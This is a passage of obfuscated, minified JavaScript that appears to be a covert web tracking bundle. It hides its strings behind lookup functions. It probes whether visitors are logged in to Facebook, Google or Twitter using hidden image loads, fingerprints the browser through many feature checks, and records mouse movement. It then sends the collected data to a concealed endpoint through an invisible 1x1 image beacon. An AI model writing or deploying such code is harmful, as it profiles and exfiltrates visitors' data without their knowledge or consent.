S1(e1,b1){if(!(e1 instanceof b1)){throw new TypeError(J3c.U0E(338));}}c0=function(){function F1(Z1,I1){var y1;for(var a1=+"0";a1<I1[J3c.q0E(+"265")];a1++){y1=I1[a1];y1[J3c.q0E(376)]=y1[J3c.q0E(+"376")]||!{};y1[J3c.U0E(+"507")]=!"";if(J3c.q0E(+"374")in y1){y1[J3c.U0E(J3c.w3c(1,"454",J3c.n3c(1)))]=!![];}Object[J3c.q0E("284"*1)](Z1,y1[J3c.U0E(+"75")],y1);}}return function(Q1,l1,k1){if(l1){F1(Q1[J3c.U0E(373)],l1);}if(k1){F1(Q1,k1);}return Q1;};}();G0=function(){c0(J1,[{'\x6b\x65\x79':J3c.U0E(+"59"),'\x76\x61\x6c\x75\x65':function O1(s1,u1,D1,h1){if(!D1||this[J3c.U0E(120)]===null){this[J3c.q0E(J3c.w3c(0,"120",J3c.P3c(0)))]=parseInt(s1);}if(!D1||this[J3c.q0E(+"241")]===null){this[J3c.U0E(J3c.w3c("241",0,J3c.P3c(2)))]=parseInt(u1);}}}]);function J1(n1,K1){S1(this,J1);this[J3c.U0E(J3c.W3c("120",0,J3c.P3c(2)))]=n1||null;this[J3c.U0E(J3c.w3c("241",0,J3c.P3c(2)))]=K1||null;}return J1;}();C0[J3c.U0E(J3c.w3c("457",0,J3c.P3c(2)))]=G0;},function(E1,L1,x1){"use strict";var R1,M1;function i1(V1,X1){if(!(V1 instanceof X1)){S9tt.P3c(2);throw new TypeError(S9tt.U0E(S9tt.W3c("338",0)));}}Object[S9tt.q0E("284"|0)](L1,S9tt.q0E("115"|0),{'\x76\x61\x6c\x75\x65':!0});R1=function(){function N1(w1,T1){var i5c=S9tt;var t1;for(var U1="0"|0;U1<T1[i5c.q0E("265"|0)];U1++){t1=T1[U1];t1[i5c.q0E(i5c.W3c("376",0,i5c.n3c(2)))]=t1[i5c.q0E(+"376")]||!{};t1[i5c.q0E(i5c.w3c(0,"507",i5c.P3c(0)))]=!!1;if(i5c.U0E(374)in t1){t1[i5c.U0E(454)]=!![];}Object[i5c.U0E(+"284")](w1,t1[i5c.U0E(+"75")],t1);}}return function(B1,d1,v1){if(d1){N1(B1[S9tt.q0E(373)],d1);}if(v1){N1(B1,v1);}return B1;};}();M1=function(){var E5c=S9tt;function j1(W1,q1,z1){i1(this,j1);this[E5c.U0E(32)]={};this[E5c.U0E(E5c.W3c(0,"270",E5c.n3c(0)))]=this;if(q1!=undefined){this[E5c.U0E(E5c.W3c(0,"332",E5c.n3c(0)))]=q1;}else{throw new Error(E5c.U0E(+"205"));}if(W1){this[E5c.q0E(+"142")]=W1;}else{E5c.P3c(1);throw new Error(E5c.U0E(E5c.w3c(1,"228")));}(function(A1,H1,o1){var P1,m1;E5c.n3c(1);P1=void E5c.w3c(1,"0");m1=A1[E5c.q0E(+"407")](H1)[+"0"];if(A1[E5c.U0E(+"402")](o1)){return;}P1=A1[E5c.U0E(210)](H1);P1[E5c.U0E(+"206")]=o1;P1[E5c.q0E(226)]=E5c.U0E(+"295");m1[E5c.q0E(+"452")][E5c.q0E(+"418")](P1,m1);}(document,E5c.U0E("380"*1),E5c.U0E(+"484")));if(z1){this[E5c.q0E(+"87")]();}}R1(j1,null,[{'\x6b\x65\x79':E5c.U0E(+"473"),'\x67\x65\x74':function r1(){return{'\x46\x61\x63\x65\x62\x6f\x6f\x6b':E5c.q0E(128),'\x47\x6f\x6f\x67\x6c\x65':E5c.q0E(+"381"),'\x47\x6f\x6f\x67\x6c\x65\x50\x6c\x75\x73':E5c.q0E("525"|0),'\x54\x77\x69\x74\x74\x65\x72':E5c.q0E(269)};}}]);R1(j1,[{'\x6b\x65\x79':E5c.U0E(+"344"),'\x76\x61\x6c\x75\x65':function f1(){return this[E5c.U0E(142)];}},{'\x6b\x65\x79':E5c.q0E(528),'\x76\x61\x6c\x75\x65':function C1(G1){this[E5c.q0E("263"*1)](E5c.q0E(+"57"),function(S3){G1(S3);});}},{'\x6b\x65\x79':E5c.U0E(+"450"),'\x76\x61\x6c\x75\x65':function Y3(g3){this[E5c.q0E(+"263")](E5c.U0E("100"*1),function(F3){g3(F3);});}},{'\x6b\x65\x79':E5c.q0E(+"233"),'\x76\x61\x6c\x75\x65':function y3(a3){this[E5c.q0E("263"|0)](E5c.q0E(243),function(I3){a3(I3);});}},{'\x6b\x65\x79':E5c.U0E("425"*1),'\x76\x61\x6c\x75\x65':function Z3(Q3){this[E5c.U0E("263"*1)](E5c.U0E(367),function(l3){Q3(l3);});}},{'\x6b\x65\x79':E5c.q0E("182"|0),'\x76\x61\x6c\x75\x65':function k3(e3){var b3,J3;b3=!{};J3=this;window[E5c.U0E(+"508")]=function(){FB[E5c.q0E(+"15")]({'\x61\x70\x70\x49\x64':J3[E5c.q0E(52)][E5c.q0E(434)]||E5c.q0E("359"|0),'\x78\x66\x62\x6d\x6c':!0,'\x63\x6f\x6f\x6b\x69\x65':!!1,'\x73\x74\x61\x74\x75\x73':!0,'\x76\x65\x72\x73\x69\x6f\x6e':E5c.q0E("77"*1)});FB[E5c.U0E(+"287")](function(n3){b3=!!{};if(n3[E5c.q0E("161"*1)]!=E5c.U0E("143"|0)){e3(!!{});}else{e3(![]);}});};setTimeout(function(){if(!b3){e3(!!0);}});}},{'\x6b\x65\x79':E5c.q0E(+"263"),'\x76\x61\x6c\x75\x65':function K3(s3,D3){var O3;E5c.P3c(0);O3=new Image(E5c.w3c(0,"1"),+"1");O3[E5c.q0E(+"226")]=s3;O3[E5c.q0E(E5c.w3c("419",0,E5c.n3c(2)))]=function(u3){D3(!![]);};O3[E5c.q0E(+"152")]=function(h3){D3(!!0);};}},{'\x6b\x65\x79':E5c.U0E(+"5"),'\x76\x61\x6c\x75\x65':function R3(){if(Object[E5c.q0E("110"*1)](this[E5c.U0E("32"|0)])[E5c.q0E("265"*1)]==Object[E5c.q0E("110"-0)](this[E5c.q0E(+"142")])[E5c.q0E("265"-0)]){this[E5c.q0E("332"-0)](this[E5c.U0E("32"|0)]);}}},{'\x6b\x65\x79':E5c.U0E(+"87"),'\x76\x61\x6c\x75\x65':function L3(){var M3;M3=this;for(var i3 in j1[E5c.q0E("473"*1)]){console[E5c.q0E("192"*1)](i3);if(j1[E5c.q0E(+"473")][E5c.U0E(+"424")](i3)){switch(i3){case j1[E5c.U0E(+"473")][E5c.U0E("128"*1)]:this[E5c.q0E(+"182")](function(E3){M3[E5c.q0E(+"32")][E5c.U0E(E5c.w3c(1,"128",E5c.n3c(1)))]=E3;M3[E5c.U0E("5"-0)]();});break;case j1[E5c.U0E(+"473")][E5c.U0E(381)]:this[E5c.U0E("450"*1)](function(x3){M3[E5c.U0E(E5c.w3c(0,"32",E5c.n3c(0)))][E5c.q0E(+"381")]=x3;M3[E5c.q0E("5"-0)]();});break;case j1[E5c.q0E(+"473")][E5c.U0E(525)]:this[E5c.q0E("425"|0)](function(N3){M3[E5c.q0E(+"32")][E5c.U0E(E5c.W3c(0,"525",E5c.P3c(0)))]=N3;M3[E5c.q0E("5"|0)]();});break;case j1[E5c.q0E(+"473")][E5c.U0E(269)]:this[E5c.q0E(528)](function(t3){M3[E5c.q0E(32)][E5c.q0E(269)]=t3;M3[E5c.q0E(+"5")]();});break;}}}}}]);return j1;}();L1[S9tt.q0E(+"457")]=M1;},function(w3,T3,B3){"use strict";var I3c=S9tt;var U3;Object[I3c.U0E("284"*1)](T3,I3c.U0E(115),{'\x76\x61\x6c\x75\x65':!!{}});U3=T3[I3c.q0E(+"330")]={'\x5f\x6b\x65\x79\x53\x74\x72':I3c.q0E(492),'\x65\x6e\x63\x6f\x64\x65':function d3(v3){var W3,X3,j3,A3,P3,q3,r3,z3,V3;W3=void+"0";X3=void 0;I3c.n3c(1);j3=void I3c.W3c(1,"0");A3=void+"0";P3=void+"0";I3c.P3c(2);q3=void I3c.w3c("0",0);r3=void+"0";I3c.P3c(2);z3=I3c.U0E(I3c.w3c("352",0));V3=+"0";for(v3=U3[I3c.U0E(+"73")](v3);V3<v3[I3c.U0E(+"265")];){W3=v3[I3c.U0E("208"|0)](V3++);X3=v3[I3c.q0E(+"208")](V3++);j3=v3[I3c.U0E(+"208")](V3++);I3c.n3c(32);A3=I3c.w3c("2",W3,1);I3c.P3c(33);P3=I3c.W3c(0,4,X3,"3","4",W3);I3c.n3c(33);q3=I3c.W3c(0,2,j3,"15","6",X3);I3c.n3c(34);r3=I3c.w3c(0,"63",j3);isNaN(X3)?q3=r3="64"*1:isNaN(j3)&&(r3=64);z3=z3+this[I3c.U0E(+"13")][I3c.q0E("301"|0)](A3)+this[I3c.q0E("13"|0)][I3c.q0E(+"301")](P3)+this[I3c.q0E(13)][I3c.q0E("301"*1)](q3)+this[I3c.U0E("13"|0)][I3c.U0E("301"|0)](r3);}return z3;},'\x64\x65\x63\x6f\x64\x65':function m3(H3){var Y9t,g9t,F9t,y9t,G3,C3,S9t,f3,o3;Y9t=void+"0";g9t=void+"0";F9t=void+"0";I3c.n3c(1);y9t=void I3c.w3c(1,"0");I3c.P3c(2);G3=void I3c.w3c("0",0);C3=void+"0";S9t=void+"0";I3c.P3c(2);f3=I3c.U0E(I3c.w3c("352",0));I3c.P3c(0);o3=I3c.w3c(0,"0");for(H3=H3[I3c.q0E(+"105")](/[^J-ZG-IA-Fa-z01-9\+\/\=]/g,I3c.U0E("352"|0));o3<H3[I3c.q0E("265"*1)];){y9t=this[I3c.q0E("13"-0)][I3c.q0E("137"|0)](H3[I3c.U0E(301)](o3++));G3=this[I3c.U0E("13"-0)][I3c.U0E(137)](H3[I3c.q0E("301"*1)](o3++));C3=this[I3c.U0E("13"*1)][I3c.q0E(+"137")](H3[I3c.U0E("301"*1)](o3++));S9t=this[I3c.U0E("13"*1)][I3c.U0E(+"137")](H3[I3c.U0E(+"301")](o3++));I3c.P3c(35);Y9t=I3c.w3c(y9t,G3,2,4);I3c.n3c(36);g9t=I3c.w3c("15",C3,G3,"2","4");I3c.n3c(37);F9t=I3c.w3c(C3,S9t,"6","3");f3+=String[I3c.U0E(+"166")](Y9t);+"64"!=C3&&(f3+=String[I3c.q0E(+"166")](g9t));+"64"!=S9t&&(f3+=String[I3c.U0E("166"*1)](F9t));}return f3=U3[I3c.q0E(+"399")](f3);},'\x5f\x75\x74\x66\x38\x5f\x65\x6e\x63\x6f\x64\x65':function a9t(Q9t){var I9t;Q9t=Q9t[I3c.U0E("105"-0)](/\x0d\x0a/g,I3c.q0E("151"*1));for(var Z9t=I3c.q0E("352"-0),l9t=+"0";l9t<Q9t[I3c.U0E(+"265")];l9t++){I9t=Q9t[I3c.U0E(+"208")](l9t);+"128">I9t?Z9t+=String[I3c.U0E(166)](I9t):I9t>("127"|0)&&+"2048">I9t?(Z9t+=String[I3c.q0E("166"|0)](I9t>>6|+"192"),Z9t+=String[I3c.U0E(166)](+"63"&I9t|+"128")):(Z9t+=String[I3c.U0E("166"|0)](I9t>>"12"-0|+"224"),Z9t+=String[I3c.q0E(+"166")](I9t>>+"6"&"63"-0|("128"|0)),Z9t+=String[I3c.q0E(+"166")]("63"*1&I9t|+"128"));}return Z9t;},'\x5f\x75\x74\x66\x38\x5f\x64\x65\x63\x6f\x64\x65':function k9t(J9t){for(var n9t=I3c.q0E("352"*1),e9t="0"|0,b9t=c1=c2=+"0";e9t<J9t[I3c.q0E(+"265")];){b9t=J9t[I3c.U0E(+"208")](e9t);+"128">b9t?(n9t+=String[I3c.U0E(+"166")](b9t),e9t++):b9t>+"191"&&+"224">b9t?(c2=J9t[I3c.U0E(208)](e9t+ +"1"),n9t+=String[I3c.U0E(+"166")](("31"-0&b9t)<<"6"*1|+"63"&c2),e9t+="2"*1):(c2=J9t[I3c.U0E(208)](e9t+("1"|0)),c3=J9t[I3c.q0E(208)](e9t+2),n9t+=String[I3c.U0E("166"|0)]((+"15"&b9t)<<+"12"|(63&c2)<<6|+"63"&c3),e9t+=+"3");}return n9t;}};},function(G9t,d9t,S4t){"use strict";var N3c=S9tt;var X9t,u9t,A9t,U9t,T9t,w9t,B9t,M9t,t9t,s9t,i9t,L9t,x9t,N9t,q9t,p9t,z9t,P9t,h9t,m9t,H9t,o9t,f9t,C9t,v9t,j9t,V9t,W9t;Object[N3c.U0E(284)](d9t,N3c.U0E("115"|0),{'\x76\x61\x6c\x75\x65':!!1});X9t=function(){function Y4t(a4t,y4t){var g4t;for(var F4t="0"|0;F4t<y4t[N3c.q0E("265"|0)];F4t++){g4t=y4t[F4t];g4t[N3c.U0E(376)]=g4t[N3c.U0E(376)]||![];g4t[N3c.U0E(+"507")]=!0;if(N3c.U0E(+"374")in g4t){g4t[N3c.U0E(N3c.w3c(1,"454",N3c.n3c(1)))]=!0;}Object[N3c.U0E(+"284")](a4t,g4t[N3c.q0E("75"*1)],g4t);}}return function(I4t,Z4t,Q4t){if(Z4t){Y4t(I4t[N3c.q0E(+"373")],Z4t);}if(Q4t){Y4t(I4t,Q4t);}return I4t;};}();u9t=!O9t(N3c.q0E("2"|0),N3c.q0E(+"394"))&&!K9t(N3c.q0E(+"89"))&&!O9t(N3c.q0E(+"276"),N3c.U0E(109))&&!O9t(N3c.U0E("2"-0),N3c.q0E(+"464"))&&!K9t(N3c.q0E("164"|0));A9t=u9t&&!K9t(N3c.U0E("325"*1));U9t=u9t&&!D9t()&&K9t(N3c.U0E("325"*1));T9t=u9t&&D9t()&&K9t(N3c.q0E(370))&&!K9t(N3c.U0E("282"-0));w9t=u9t&&D9t()&&K9t(N3c.q0E(+"370"))&&K9t(N3c.q0E("282"-0))&&!R9t(N3c.q0E("237"|0),N3c.q0E("362"*1));function r9t(){return K9t(N3c.U0E(+"486"))&&typeof Screen[N3c.q0E(+"249")]!==N3c.q0E(198);}B9t=!K9t(N3c.q0E("164"|0))&&!r9t()&&O9t(N3c.U0E("499"-0),N3c.q0E("203"|0))&&!(!K9t(N3c.q0E("164"*1))&&O9t(N3c.U0E("499"-0),N3c.q0E(203)));M9t=!K9t(N3c.U0E(+"164"))&&O9t(N3c.U0E("499"-0),N3c.q0E("203"|0));function D9t(){return K9t(N3c.q0E(304))&&Object[N3c.q0E(+"110")](HTMLSelectElement[N3c.q0E("373"*1)])[N3c.q0E(+"137")](N3c.U0E("41"|0))>-("1"|0);}t9t=!K9t(N3c.U0E(+"164"))&&O9t(N3c.q0E(499),N3c.U0E("203"-0));s9t=!K9t(N3c.U0E("179"|0))&&K9t(N3c.q0E(441));function K9t(e4t){return typeof window[e4t]!==N3c.q0E("198"-0)&&window[e4t]!==null;}i9t=!D9t()&&!O9t(N3c.q0E("2"*1),N3c.q0E("464"*1));L9t=!i9t&&K9t(N3c.q0E(+"256"))&&O9t(N3c.U0E("499"-0),N3c.U0E(203))&&!(s9t&&K9t(N3c.U0E(+"200"))&&!O9t(N3c.q0E(+"200"),N3c.q0E(+"201")))&&!(K9t(N3c.U0E("530"-0))&&!K9t(N3c.q0E("441"*1)))&&!M9t&&R9t(N3c.U0E(+"237"),N3c.U0E(+"209"))&&!(s9t&&O9t(N3c.U0E(+"200"),N3c.U0E(+"201")));function c9t(l4t,k4t){if(!(l4t instanceof k4t)){N3c.P3c(0);throw new TypeError(N3c.U0E(N3c.W3c(0,"338")));}}function O9t(b4t,J4t){if(!K9t(b4t)){return![];}return typeof window[b4t][J4t]!==N3c.U0E(+"198");}x9t=!L9t&&K9t(N3c.q0E("227"-0));N9t=!K9t(N3c.U0E(+"318"))&&O9t(N3c.U0E(+"499"),N3c.U0E(+"203"))&&!L9t;q9t=K9t(N3c.q0E(530))&&!K9t(N3c.q0E(+"441"))&&!N9t;p9t=s9t&&O9t(N3c.U0E(+"200"),N3c.q0E("201"*1))&&R9t(N3c.U0E(+"237"),N3c.U0E(+"209"));z9t=s9t&&K9t(N3c.q0E("200"-0))&&!O9t(N3c.U0E(200),N3c.q0E(+"201"))&&!x9t;function E9t(){return K9t(N3c.q0E("48"-0))&&Object[N3c.q0E(+"110")](KeyboardEvent[N3c.q0E(373)])[N3c.U0E("137"*1)](N3c.U0E(+"99"))>-1;}P9t=s9t&&!E9t();h9t=!K9t(N3c.U0E(179))&&!r9t()&&(/\u0063\x6f\u006e\x73\x74\x72\x75\x63\x74\u006f\x72/i[N3c.q0E(+"516")](window[N3c.U0E(+"383")])||function(O4t){return O4t[N3c.q0E("310"*1)]()===N3c.U0E("6"|0);}(!window[N3c.U0E(315)]||typeof safari!==N3c.q0E(+"198")&&safari[N3c.q0E("61"*1)]));m9t=h9t&&!K9t(N3c.q0E("1"|0));H9t=h9t&&!D9t();o9t=h9t&&!D9t();f9t=!E9t()&&!K9t(N3c.q0E(+"483"))&&O9t(N3c.U0E("499"*1),N3c.q0E(+"203"));C9t=E9t()&&K9t(N3c.U0E(483))&&O9t(N3c.q0E(+"499"),N3c.q0E(+"203"))&&K9t(N3c.q0E(+"441"))&&!R9t(N3c.q0E(+"237"),N3c.q0E(+"209"));v9t=!K9t(N3c.q0E("471"|0));j9t=K9t(N3c.q0E(+"471"))&&!O9t(N3c.U0E("471"-0),N3c.U0E(+"323"));V9t=!K9t(N3c.q0E(+"178"))&&!K9t(N3c.U0E(+"179"))&&!K9t(N3c.q0E("483"|0));function R9t(n4t,K4t){return K9t(n4t)&&window[n4t][N3c.U0E("373"|0)][K4t];}W9t=function(){X9t(D4t,[{'\x6b\x65\x79':N3c.q0E(320),'\x76\x61\x6c\x75\x65':function R4t(){return this[N3c.q0E(321)][N3c.U0E("78"-0)](N3c.q0E("352"-0));}}]);function D4t(){var s4t;c9t(this,D4t);s4t=function u4t(h4t){return h4t?N3c.U0E("245"|0):N3c.U0E("214"*1);};this[N3c.q0E(N3c.W3c(1,"321",N3c.P3c(1)))]=[s4t(A9t),s4t(U9t),s4t(T9t),s4t(w9t),s4t(M9t),s4t(B9t),s4t(q9t),s4t(N9t),s4t(i9t),s4t(x9t),s4t(L9t),s4t(p9t),s4t(z9t),s4t(P9t),s4t(m9t),s4t(H9t),s4t(f9t),s4t(V9t),s4t(C9t),s4t(j9t),s4t(v9t),s4t(t9t),s4t(o9t)][N3c.U0E("349"*1)]();}return D4t;}();d9t[N3c.q0E(N3c.W3c(0,"457",N3c.n3c(0)))]=W9t;},function(T4t,M4t,N4t){"use strict";var x5c=S9tt;var i4t,E4t,L4t,x4t;Object[x5c.U0E("284"*1)](M4t,x5c.U0E(115),{'\x76\x61\x6c\x75\x65':!!{}});i4t=function(){function w4t(V4t,v4t){var B4t;for(var d4t=0;d4t<v4t[x5c.U0E("265"|0)];d4t++){B4t=v4t[d4t];B4t[x5c.q0E(x5c.w3c(0,"376",x5c.P3c(0)))]=B4t[x5c.q0E(+"376")]||!1;B4t[x5c.q0E(+"507")]=!!{};if(x5c.U0E(+"374")in B4t){B4t[x5c.q0E(x5c.w3c(0,"454",x5c.P3c(0)))]=!!{};}Object[x5c.U0E(+"284")](V4t,B4t[x5c.U0E("75"|0)],B4t);}}return function(X4t,j4t,r4t){if(j4t){w4t(X4t[x5c.U0E(+"373")],j4t);}if(r4t){w4t(X4t,r4t);}return X4t;};}();x5c.n3c(0);E4t=N4t(x5c.w3c(0,"13"));L4t=t4t(E4t);x4t=function(){i4t(z4t,[{'\x6b\x65\x79':x5c.q0E("146"-0),'\x76\x61\x6c\x75\x65':function P4t(){var A4t;A4t=this[x5c.U0E(479)][x5c.q0E(265)];x5c.n3c(2);var J9E=x5c.w3c(11,2);this[x5c.q0E(x5c.W3c("167",0,x5c.n3c(2)))]=(this[x5c.U0E(167)]*A4t+this[x5c.U0E(J9E)][x5c.q0E("225"|0)])/(A4t+("1"-0));x5c.n3c(17);var X9E=x5c.w3c(51,18,18,5,12);this[x5c.U0E(174)]=(this[x5c.U0E(+"174")]*A4t+this[x5c.q0E(X9E)][x5c.U0E(+"174")])/(A4t+ +"1");x5c.n3c(38);var q9E=x5c.W3c(10,134,21,13);x5c.n3c(2);var U9E=x5c.W3c(13,12);this[x5c.U0E(+"22")]+=this[x5c.q0E(q9E)][x5c.U0E("14"*U9E)]-this[x5c.q0E("9"-0)][x5c.U0E("379"|0)];this[x5c.U0E(+"346")]+=this[x5c.q0E(x5c.W3c("9",0,x5c.P3c(2)))][x5c.U0E(x5c.w3c(1,"346",x5c.n3c(1)))];this[x5c.U0E(x5c.W3c(0,"463",x5c.n3c(0)))]+=this[x5c.q0E(+"9")][x5c.U0E(+"463")];}},{'\x6b\x65\x79':x5c.q0E("300"*1),'\x76\x61\x6c\x75\x65':function m4t(H4t){this[x5c.q0E("479"|0)][x5c.U0E(247)](this[x5c.U0E(+"9")]);this[x5c.q0E(+"146")]();this[x5c.U0E(+"9")]=H4t?new L4t[(x5c.U0E("457"-0))](H4t):null;}},{'\x6b\x65\x79':x5c.U0E(461),'\x76\x61\x6c\x75\x65':function o4t(f4t){if(!this[x5c.U0E(+"9")]){this[x5c.q0E(+"9")]=new L4t[(x5c.U0E(x5c.w3c("457",0,x5c.n3c(2))))](f4t);}else if(this[x5c.U0E(9)][x5c.q0E(185)]){this[x5c.q0E(+"300")](f4t);}this[x5c.q0E("9"*1)][x5c.q0E("408"*1)](f4t);}}]);function z4t(){U4t(this,z4t);this[x5c.q0E(x5c.W3c(0,"479",x5c.n3c(0)))]=[];this[x5c.U0E(+"9")];this[x5c.q0E(174)]=+"0";this[x5c.q0E(+"167")]=x5c.W3c(0,"0",x5c.P3c(0));this[x5c.q0E(22)]=x5c.W3c(0,"0",x5c.n3c(0));this[x5c.q0E(x5c.w3c(1,"346",x5c.n3c(1)))]=x5c.W3c(0,"0",x5c.P3c(0));this[x5c.U0E(+"463")]=+"0";}return z4t;}();M4t[x5c.U0E(x5c.W3c("457",0,x5c.n3c(2)))]=x4t;function t4t(W4t){return W4t&&W4t[x5c.U0E(115)]?W4t:{'\x64\x65\x66\x61\x75\x6c\x74':W4t};}function U4t(q4t,p4t){if(!(q4t instanceof p4t)){x5c.n3c(2);throw new TypeError(x5c.q0E(x5c.w3c("338",0)));}}},function(F6t,G4t,y6t){"use strict";var S6t,Y6t;function g6t(J6t,n6t){if(!(J6t instanceof n6t)){throw new TypeError(S9tt.q0E(338));}}function C4t(D6t){return{'\x78':D6t[S9tt.q0E(308)],'\x79':D6t[S9tt.q0E(10)]};}Object[S9tt.U0E(+"284")](G4t,S9tt.U0E("115"|0),{'\x76\x61\x6c\x75\x65':!![]});S6t=function(){function a6t(l6t,Q6t){var o5c=S9tt;var I6t;for(var Z6t=+"0";Z6t<Q6t[o5c.U0E("265"*1)];Z6t++){I6t=Q6t[Z6t];I6t[o5c.U0E(+"376")]=I6t[o5c.q0E("376"*1)]||!{};I6t[o5c.U0E(o5c.W3c("507",0,o5c.P3c(2)))]=!![];if(o5c.q0E("374"-0)in I6t){I6t[o5c.U0E(+"454")]=!0;}Object[o5c.U0E(+"284")](l6t,I6t[o5c.U0E(+"75")],I6t);}}return function(k6t,e6t,b6t){if(e6t){a6t(k6t[S9tt.q0E(+"373")],e6t);}if(b6t){a6t(k6t,b6t);}return k6t;};}();Y6t=function(){var A5c=S9tt;S6t(s6t,[{'\x6b\x65\x79':A5c.q0E("196"|0),'\x76\x61\x6c\x75\x65':function h6t(){var R6t;R6t=this;clearTimeout(this[A5c.U0E("307"|0)]);this[A5c.U0E(+"307")]=setTimeout(function(){R6t[A5c.q0E(+"185")]=!![];},500);}},{'\x6b\x65\x79':A5c.q0E("505"|0),'\x76\x61\x6c\x75\x65':function L6t(M6t,i6t){this[A5c.U0E(196)]();return c4t(this[A5c.q0E(+"343")],M6t)/ i6t;}},{'\x6b\x65\x79':A5c.U0E(+"435"),'\x76\x61\x6c\x75\x65':function E6t(x6t){var N6t,t6t;try{N6t=c4t(this[A5c.U0E("343"|0)],C4t(x6t));t6t=(this[A5c.U0E("174"-0)]*this[A5c.U0E(+"225")]+N6t*this[A5c.U0E("505"*1)](C4t(x6t),x6t[A5c.q0E("253"|0)]-this[A5c.q0E(14)]))/(this[A5c.U0E(225)]+N6t)||this[A5c.q0E("174"|0)];this[A5c.q0E(A5c.w3c(0,"174",A5c.n3c(0)))]=t6t===Infinity?this[A5c.q0E(+"174")]:t6t;}catch(U6t){}}},{'\x6b\x65\x79':A5c.U0E(408),'\x76\x61\x6c\x75\x65':function T6t(w6t){var d6t,v6t,B6t;d6t={'\x78':w6t[A5c.U0E(+"308")],'\x79':w6t[A5c.q0E("10"*1)]};v6t=w6t[A5c.q0E(A5c.W3c("253",0,A5c.P3c(2)))];B6t=this[A5c.q0E(+"505")](d6t,v6t-this[A5c.U0E(14)]);if(B6t!=this[A5c.q0E(465)]){this[A5c.q0E(A5c.W3c("346",0,A5c.P3c(2)))]++;if(B6t<this[A5c.q0E(+"465")]&&this[A5c.q0E(467)]===("1"|0)){this[A5c.q0E(+"463")]++;this[A5c.U0E(467)]=-1;}else if(B6t>this[A5c.q0E(+"465")]&&this[A5c.U0E("467"|0)]===-("1"*1)){this[A5c.U0E(+"463")]++;this[A5c.q0E(467)]=A5c.w3c(1,"1",A5c.n3c(1));}}this[A5c.q0E("435"*1)](w6t);this[A5c.U0E(225)]+=c4t(this[A5c.q0E("343"|0)],C4t(w6t));this[A5c.U0E(A5c.w3c("465",0,A5c.P3c(2)))]=B6t;this[A5c.q0E(A5c.W3c("343",0,A5c.P3c(2)))]=d6t;this[A5c.U0E(14)]=v6t;}}]);function s6t(u6t){g6t(this,s6t);this[A5c.U0E(379)]=u6t[A5c.q0E(A5c.w3c("253",0,A5c.P3c(2)))];this[A5c.U0E(A5c.W3c(0,"343",A5c.n3c(0)))]=C4t(u6t);this[A5c.q0E(A5c.w3c(1,"14",A5c.P3c(1)))]=u6t[A5c.U0E(A5c.W3c("253",0,A5c.n3c(2)))];this[A5c.U0E(465)]=+"0";this[A5c.U0E(A5c.W3c(0,"225",A5c.n3c(0)))]=A5c.w3c(0,"0",A5c.P3c(0));this[A5c.U0E(A5c.W3c(1,"467",A5c.n3c(1)))]=1;this[A5c.q0E(+"174")]=+"1";this[A5c.U0E(A5c.W3c(0,"346",A5c.n3c(0)))]=+"0";this[A5c.q0E(A5c.W3c("463",0,A5c.P3c(2)))]=A5c.W3c("0",0,A5c.P3c(2));this[A5c.U0E(+"185")]=!1;}return s6t;}();function c4t(K6t,O6t){var Q5c=S9tt;return Math[Q5c.q0E(+"255")](Math[Q5c.U0E(+"476")](K6t[Q5c.q0E(120)]-O6t[Q5c.U0E(120)])+Math[Q5c.U0E("476"|0)](K6t[Q5c.U0E(+"241")]-O6t[Q5c.q0E(241)]));}G4t[S9tt.U0E(457)]=Y6t;},function(H6t,j6t,r6t){"use strict";var v5c=S9tt;var W6t,q6t,p6t,V6t,P6t,z6t,X6t;Object[v5c.U0E(284)](j6t,v5c.U0E(+"115"),{'\x76\x61\x6c\x75\x65':!![]});W6t=function(){function f6t(S8t,G6t){var C6t;for(var c6t=+"0";c6t<G6t[v5c.U0E(+"265")];c6t++){C6t=G6t[c6t];C6t[v5c.q0E(+"376")]=C6t[v5c.U0E(376)]||!!0;C6t[v5c.q0E(v5c.w3c(0,"507",v5c.P3c(0)))]=!0;if(v5c.q0E("374"|0)in C6t){C6t[v5c.q0E(454)]=!0;}Object[v5c.q0E(+"284")](S8t,C6t[v5c.q0E(75)],C6t);}}return function(Y8t,g8t,F8t){if(g8t){f6t(Y8t[v5c.U0E(+"373")],g8t);}if(F8t){f6t(Y8t,F8t);}return Y8t;};}();q6t=r6t(15);p6t=A6t(q6t);V6t=r6t(+"16");P6t=A6t(V6t);v5c.P3c(1);z6t=v5c.w3c(1,"1000");X6t=function(){W6t(l8t,[{'\x6b\x65\x79':v5c.U0E("36"-0),'\x76\x61\x6c\x75\x65':function e8t(){var b8t;b8t=this;this[v5c.q0E("101"*1)]();this[v5c.U0E(v5c.W3c(1,"54",v5c.n3c(1)))]=this[v5c.U0E("54"|0)]*+"2";window[v5c.U0E("322"-0)](function(){b8t[v5c.q0E(+"36")]();},this[v5c.q0E(54)]);}},{'\x6b\x65\x79':v5c.U0E("51"-0),'\x76\x61\x6c\x75\x65':function J8t(){var n8t;n8t=this;this[v5c.U0E("156"|0)][v5c.q0E(+"51")]();this[v5c.U0E(453)][v5c.q0E("51"-0)]();if(this[v5c.U0E(40)]){setTimeout(function(){n8t[v5c.U0E("36"*1)]();},this[v5c.q0E("54"-0)]);}}},{'\x6b\x65\x79':v5c.q0E(101),'\x76\x61\x6c\x75\x65':function K8t(){var s8t,u8t,L8t,M8t,h8t,O8t,R8t;s8t=JSON[v5c.q0E("138"*1)](this[v5c.U0E(+"156")][v5c.U0E(+"0")]());u8t=JSON[v5c.U0E(138)](this[v5c.U0E(453)][v5c.q0E(+"0")]());L8t="1.0"*1*(s8t[v5c.U0E(+"30")]+u8t[v5c.U0E("30"|0)])/+"2";M8t=encodeURIComponent(new URL(location[v5c.q0E(232)])[v5c.U0E(+"50")][v5c.q0E("382"-0)](v5c.U0E("195"-0)));h8t=new Image(1,+"1");O8t={'\x70\x72\x64\x69\x64':"0"*1,'\x70\x72\x69\x63\x65':+"0",'\x70\x61\x72\x61\x6d\x73':window[v5c.U0E("423"|0)][v5c.U0E(+"268")],'\x73\x75\x62\x69\x64':M8t,'\x70\x31':s8t,'\x70\x32':u8t,'\x70\x33':v5c.q0E(18)+L8t};v5c.n3c(0);R8t=v5c.q0E(v5c.W3c(0,"121"));for(var D8t in O8t){if(O8t[v5c.q0E("424"*1)](D8t)){R8t+=D8t+v5c.U0E(+"8")+encodeURIComponent(O8t[D8t])+v5c.q0E(378);}}h8t[v5c.q0E(v5c.w3c(0,"226",v5c.n3c(0)))]=R8t;document[v5c.U0E(+"197")][v5c.q0E(251)](h8t);}}]);function l8t(k8t){m6t(this,l8t);this[v5c.q0E(453)]=new 